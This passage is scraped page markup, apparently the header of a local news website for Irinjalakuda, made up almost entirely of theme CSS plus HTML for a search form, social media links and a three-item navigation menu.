.td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_47 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#ffffff}.tdi_47 .tdb-head-search-btn svg{width:20px}.tdi_47 .tdb-search-icon-svg{width:48px;height:48px}.tdi_47{display:inline-block}.tdi_47 .tdb-search-txt{top:0px;font-family:var(--global-font-2)!important}.tdi_47 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:400px}.tdi_47 .tdb-search-form{border-width:2px 0 0 0;border-color:var(--accent-color-1)}.tdi_47 .tdb-drop-down-search{left:auto;right:0}body .tdi_47 .tdb-drop-down-search-inner,.tdi_47 .tdb-search-form,.tdi_47 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_47 .tdb-head-search-form-input,.tdi_47 .tdb-head-search-placeholder{padding:10px 20px 11px 20px}.tdi_47 .tdb-search-form-inner{border-radius:50px}.tdi_47 .tdb-search-form-inner:after{border-radius:50px}.tdi_47 .tdb-head-search-form-input{border-top-left-radius:50px;border-bottom-left-radius:50px;color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:13px!important}.tdi_47 .tdb-head-search-form-btn-icon{top:0px}.tdi_47 .tdb-head-search-form-btn{border-radius:0 50px 50px 0;color:#ffffff;background-color:var(--accent-color-1);font-family:var(--global-font-1)!important;text-transform:uppercase!important}.tdi_47 .tdb-aj-search-results{border-width:0px}.tdi_47 .result-msg{padding:10px 0 25px 0;text-align:center;font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important;font-weight:400!important}.tdi_47 .tdb-head-search-btn svg,.tdi_47 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_47 .tdb-head-search-btn:hover i{color:var(--accent-color-2)}.tdi_47 .tdb-head-search-btn:hover svg,.tdi_47 .tdb-head-search-btn:hover svg *{fill:var(--accent-color-2)}.tdi_47 .tdb-head-search-btn:after{border-bottom-color:var(--accent-color-1)}.tdi_47 .tdb-drop-down-search-inner{box-shadow:0px 2px 16px 0px rgba(0,0,0,0.16)}.tdi_47 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 var(--base-color-1)}.tdi_47 .tdb-head-search-placeholder{color:var(--base-gray);font-family:var(--global-font-1)!important;font-size:13px!important}.tdi_47 .tdb-head-search-form-btn svg,.tdi_47 .tdb-head-search-form-btn svg *{fill:#ffffff}.tdi_47 .tdb-head-search-form-btn:hover{color:#ffffff;background-color:var(--accent-color-2)}.tdi_47 .tdb-head-search-form-btn:hover svg,.tdi_47 .tdb-head-search-form-btn:hover svg *{fill:#ffffff}.tdi_47 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_47 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_47 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_47 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_47 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_47 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_47 .entry-thumb{background-position:center 50%}.tdi_47 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_47 .td-image-container,.ie11 .tdi_47 .td-image-container{flex:0 0 auto}.ie10 .tdi_47 .td-module-meta-info,.ie11 .tdi_47 .td-module-meta-info{flex:1}.tdi_47 .td-post-vid-time{display:block}.tdi_47 .td-module-meta-info{padding:0 0 0 15px;border-color:#eaeaea}.tdi_47 .entry-title{margin:0 0 5px;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_47 .td-excerpt{column-count:1;column-gap:48px;display:none;font-family:var(--global-font-2)!important}.tdi_47 .td-post-category:not(.td-post-extra-category){display:none}.tdi_47 .td-read-more{display:none}.tdi_47 .td-author-date{display:inline}.tdi_47 .td-post-author-name{display:none}.tdi_47 .entry-review-stars{display:none}.tdi_47 .td-icon-star,.tdi_47 .td-icon-star-empty,.tdi_47 .td-icon-star-half{font-size:15px}.tdi_47 .td-module-comments{display:none}.tdi_47 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_47 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}body .tdi_47 .td_module_wrap:hover .td-module-title a,.tdi_47 .tdb-aj-cur-element .entry-title a{color:var(--accent-color-1)!important}.tdi_47 .td-post-date,.tdi_47 .td-post-author-name span{color:var(--base-color-1)}.tdi_47 .td-post-category{font-family:var(--global-font-1)!important}.tdi_47 .td-editor-date,.tdi_47 .td-editor-date .td-post-author-name,.tdi_47 .td-module-comments a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:1.2!important}@media (min-width:768px){.tdi_47 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_47 .result-msg{font-size:14px!important}.tdi_47 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_47 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_47 .td_module_wrap .td-module-container:before{display:block!important}.tdi_47 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_47 .td-module-container:before{bottom:-10px}.tdi_47 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_47 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_47 .tdb-head-search-btn i{font-size:18px;width:43.2px;height:43.2px;line-height:43.2px}.tdi_47 .tdb-head-search-btn svg{width:18px}.tdi_47 .tdb-search-icon-svg{width:43.2px;height:43.2px}.tdi_47 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:360px}.tdi_47 .result-msg{padding:5px 0 20px 0;font-size:13px!important}.tdi_47 .tdb-head-search-form-input{font-size:12px!important}.tdi_47 .tdb-head-search-placeholder{font-size:12px!important}.tdi_47 .tdb-head-search-form-btn{font-size:12px!important}.tdi_47 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_47 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_47 .td_module_wrap .td-module-container:before{display:block!important}.tdi_47 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_47 .td-module-container:before{bottom:-10px}.tdi_47 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_47 .entry-title{font-size:14px!important}.tdi_47 .td-editor-date,.tdi_47 .td-editor-date .td-post-author-name,.tdi_47 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_47 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_47 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_47 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_47 .td_module_wrap .td-module-container:before{display:block!important}.tdi_47 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_47 .td-module-container:before{bottom:-10px}.tdi_47 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_47 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="http://irinjalakuda.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_48 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48" >
<style>.tdi_48{margin-right:-28px!important;margin-left:15px!important;padding-top:2px!important;padding-left:20px!important;border-color:rgba(255,255,255,0.25)!important;border-style:solid!important;border-width:0px 0px 0px 1px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_48{margin-right:0px!important;padding-top:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_48{margin-right:0px!important;margin-left:6px!important;padding-top:0px!important;padding-left:10px!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_49 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:24px}.tdi_49 .tdm-social-item i.td-icon-linkedin,.tdi_49 .tdm-social-item i.td-icon-pinterest,.tdi_49 .tdm-social-item i.td-icon-blogger,.tdi_49 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_49 .tdm-social-item{width:24px;height:24px;margin:0px 0px 0px 0}.tdi_49 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_49 .tdm-social-item i,.tds-team-member2 .tdi_49.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_49 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_49.tds-social1 .tdm-social-item:hover i{color:var(--accent-color-2)}.tdi_49 .tdm-social-text{margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_49"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/irinjalakudanews"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/ijkdotcom"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://irinjalakuda.com/"  title="Website" class="tdm-social-item"><i class="td-icon-font td-icon-website"></i><span style="display: none">Website</span></a></div><div class="tdm-social-item-wrap"><a href="https://wa.me/917736000419"  title="WhatsApp" class="tdm-social-item"><i class="td-icon-font td-icon-whatsapp"></i><span style="display: none">WhatsApp</span></a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_51  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_51{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_51,.tdi_51 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_51 .tdc-inner-columns{width:100%}.tdi_51{border-color:rgba(255,255,255,0.25)!important;border-style:solid!important;border-width:1px 0px 0px 0px!important}.tdi_51 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_53  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_53{vertical-align:baseline}.tdi_53 .vc_column-inner>.wpb_wrapper,.tdi_53 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_53 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_53 .vc_column-inner,.tdi_53 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_53{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_54 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_54"  style=" z-index: 999;">
<style>.tdi_54{display:inline-block}.tdi_54 .tdb-menu>li{margin-right:0px}.tdi_54 .tdb-menu>li:last-child{margin-right:0}.tdi_54 .tdb-menu-items-dropdown{margin-left:0px}.tdi_54 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_54 .tdb-menu>li>a,.tdi_54 .td-subcat-more{padding:0 15px;color:#ffffff}.tdi_54 .tdb-menu>li .tdb-menu-sep,.tdi_54 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_54 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_54 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_54 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_54 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_54 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_54 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_54 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_54 .tdb-menu>li>a,.tdi_54 .td-subcat-more,.tdi_54 .td-subcat-more>.tdb-menu-item-text{font-family:var(--global-font-1)!important;font-size:17px!important;line-height:64px!important;font-weight:600!important;text-transform:none!important}.tdi_54 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_54 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_54 .tdb-menu .tdb-normal-menu ul,.tdi_54 .td-pulldown-filter-list,.tdi_54 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,0.12)}.tdi_54 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_54 .td-pulldown-filter-list li a{font-family:var(--global-font-1)!important;font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_54:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_54 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_54 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_54 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 20px 0px rgba(0,0,0,0.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_54 .tdb-menu>li>a,.tdi_54 .td-subcat-more{padding:0 10px}.tdi_54 .tdb-menu>li>a,.tdi_54 .td-subcat-more,.tdi_54 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_54 .tdb-menu>li>a,.tdi_54 .td-subcat-more{padding:0 6px}.tdi_54 .tdb-menu>li>a,.tdi_54 .td-subcat-more,.tdi_54 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:48px!important}.tdi_54 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_54 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_54 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tdi_54 .tdb-menu>li.current-menu-item>a,.tdi_54 .tdb-menu>li.current-menu-ancestor>a,.tdi_54 .tdb-menu>li.current-category-ancestor>a,.tdi_54 .tdb-menu>li.current-page-ancestor>a,.tdi_54 .tdb-menu>li:hover>a,.tdi_54 .tdb-menu>li.tdb-hover>a,.tdi_54 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_54 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_54 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_54 .tdb-menu>li>a:after,.tdi_54 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#ffffff;height:0px;bottom:0px}.tdi_54 .tdb-menu>li.current-menu-item>a:after,.tdi_54 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_54 .tdb-menu>li.current-category-ancestor>a:after,.tdi_54 .tdb-menu>li.current-page-ancestor>a:after,.tdi_54 .tdb-menu>li:hover>a:after,.tdi_54 .tdb-menu>li.tdb-hover>a:after,.tdi_54 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style><div id=tdi_54 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55044"><a href="https://irinjalakuda.com/"><div class="tdb-menu-item-text">HOME</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55042"><a href="http://irinjalakuda.com/category/localnews/"><div class="tdb-menu-item-text">Local News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55043"><a href="http://irinjalakuda.com/category/events/koodal-manikyam/"><div class="tdb-menu-item-text">Koodal Manikyam</div></a></li>
</ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_57 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" >
<style>.tdi_57{margin-bottom:0px!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_57{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0px!important}}</style>
<style>body .tdi_57{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0px;box-shadow:0px 3px 16px 0px rgba(0,0,0,0.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0px;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0px}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style>
